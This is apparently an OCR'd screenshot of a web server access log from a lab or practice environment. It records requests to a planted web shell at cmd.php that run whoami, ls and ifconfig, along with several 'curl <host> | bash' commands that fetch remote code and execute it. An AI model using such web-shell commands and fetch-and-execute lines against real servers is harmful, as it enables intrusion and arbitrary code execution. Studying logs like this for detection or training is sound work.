 172.17.0.1 - - [06/Mar/2024:17:36:59 +0100] "GET /documents/Elijah/cmd.php?cmd=curl%20192.168.1.18 HTTP/1.1" 404 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:37:04 +0100] "GET /documents/Elijah/cmd.php? HTTP/1.1" 404 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:37:09 +0100] "GET /documents/Elijah/cmd.php?cmd=whoami HTTP/1.1" 404 488 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:37:19 +0100] "GET /documents/elijah/cmd.php?cmd=whoami HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:37:21 +0100] "GET /documents/elijah/cmd.php?cmd=ls HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:37:27 +0100] "GET /documents/elijah/cmd.php HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:37:32 +0100] "GET /documents/elijah/cmd.php?cmd=whoami HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:39:38 +0100] "GET /documents/elijah/cmd.php?cmd=whoami HTTP/1.1" 200 224 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:54:26 +0100] "GET /documents/elijah/cmd.php?cmd=whoami HTTP/1.1" 200 224 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:54:34 +0100] "GET /documents/elijah/cmd.php?cmd=ifconfig HTTP/1.1" 200 609 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:59:07 +0100] "GET /documents/elijah/cmd.php?cmd=ifconfig HTTP/1.1" 200 611 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:59:03 +0100] "GET /documents/elijah/cmd.php?cmd=curl%20172.17.0.1%20|%20bash HTTP/1.1" 200 215 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:59:48 +0100] "GET /documents/elijah/cmd.php?cmd=whoami HTTP/1.1" 200 224 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:17:59:48 +0100] "GET /favicon.ico HTTP/1.1" 404 488 "http://172.17.0.2/documents/elijah/cmd.php?cmd=whoami" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.2 - - [06/Mar/2024:17:59:57 +0100] "GET / HTTP/1.1" 200 7438 "-" "curl/7.81.0"
172.17.0.1 - - [06/Mar/2024:17:59:57 +0100] "GET /documents/elijah/cmd.php?cmd=curl%20172.17.0.2%20|%20bash HTTP/1.1" 200 215 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.2 - - [06/Mar/2024:18:00:16 +0100] "GET / HTTP/1.1" 200 7438 "-" "curl/7.81.0"
172.17.0.1 - - [06/Mar/2024:18:00:16 +0100] "GET /documents/elijah/cmd.php?cmd=curl%20172.17.0.2%20|%20bash HTTP/1.1" 200 215 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.1 - - [06/Mar/2024:18:00:06 +0100] "GET /documents/elijah/cmd.php?cmd=curl%20172.17.0.1%20|%20bash HTTP/1.1" 200 215 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.17.0.2 - - [06/Mar/2024:18:00:40 +0100] "GET / HTTP/1.1" 200 7438 "-" "curl/7.81.0"
172.17.0.1 - - [06/Mar/2024:18:00:40 +0100] "GET /documents/elijah/cmd.php?cmd=curl%20172.17.0.2%20|%20bash HTTP/1.1" 200 215 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
Activar Window
Ve a Configuración p